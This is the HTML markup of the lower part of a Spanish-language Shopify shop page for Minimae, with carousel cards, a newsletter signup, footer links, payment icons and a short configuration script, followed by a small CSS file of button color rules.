//minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2000 2000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2250 2250w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2500 2500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2750 2750w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3000 3000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3200 3200w" width="3200" height="1829" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">¿Qué dicen de Minimae?</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-3"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 3;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/pages/quienes-somos"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=50 50w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=75 75w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=100 100w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=150 150w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=200 200w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=300 300w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=400 400w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=500 500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=750 750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1000 1000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1250 1250w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1500 1500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1750 1750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2000 2000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2250 2250w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2500 2500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2750 2750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3000 3000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3200 3200w" width="3200" height="1853" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">Quiénes somos</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true">
              /
            </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>

  </div>
</div>

</section><section id="shopify-section-template--19912112079127__169392465992d399d7" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "2b5db873-e9c1-4561-9ca3-53207bdc7f55": app block path "shopify://apps/judge-me-reviews/blocks/review_widget/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist -->
</div>


</section>
  </main>

  <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19912112374039__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//minimae.com/cdn/shop/t/1/assets/section-footer.css?v=115863539352901084101694691193" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-newsletter.css?v=4727253280200485261689593215" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-payment.css?v=69253961410771838501689593211" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-social.css?v=52211663153726659061689593212" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-sections--19912112374039__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-sections--19912112374039__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscribirse</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
      <div class="newsletter-form__field-wrapper">
        <div class="field">
          <input
            id="NewsletterForm--sections--19912112374039__footer"
            type="email"
            name="contact[email]"
            class="field__input"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Correo electrónico"
            required
          >
          <label class="field__label" for="NewsletterForm--sections--19912112374039__footer">
            Correo electrónico
          </label>
          <button
            type="submit"
            class="newsletter-form__button field__button"
            name="commit"
            id="Subscribe"
            aria-label="Suscribirse"
          >
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </button>
        </div></div></form></div><footer class="footer color-background-1 gradient section-sections--19912112374039__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sobre-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre minimae
                            </a>
                          </li><li>
                            <a
                              href="/pages/prensa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Qué dicen de Minimae?
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-cambios-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Entregas y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/quieres-ser-artista-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quieres ser Minimae?
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/pago-seguro"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pago seguro
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          ><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/minimae_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026 <a href="/" title="">Minimae </a></small>
        <small class="copyright__content"></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small>
                </li></ul></div>
    </div>
  </div>
</footer>
</div>
<!-- END sections: footer-group -->

  <ul hidden>
    <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
    <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
  </ul>

  <script>
    window.shopUrl = 'https://minimae.com';
    window.routes = {
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
    };

    window.cartStrings = {
      error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
      quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
    };

    window.variantStrings = {
      addToCart: `Agregar al carrito`,
      soldOut: `Agotado`,
      unavailable: `No disponible`,
      unavailable_with_option: `[value]: no disponible`,
    };

    window.accessibilityStrings = {
      imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
      shareSuccess: `Enlace copiado al portapapeles`,
      pauseSlideshow: `Pausar la presentación`,
      playSlideshow: `Reproducir la presentación`,
    };
  </script><script src="//minimae.com/cdn/shop/t/1/assets/predictive-search.js?v=162273246065392412141689593228" defer="defer"></script><style> a {text-decoration: none;} </style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://minimae.com/cdn/shop/t/1/assets/tibletech.css?v=145303876282286251521689849895
body_size: -739
content:
.cls-boton {
    color: blue;
}

.cls-boton-1 {
    color: yellow;
}

.cls-boton-3 {
    color: black;
}

.ultima{
    border: blue;
}


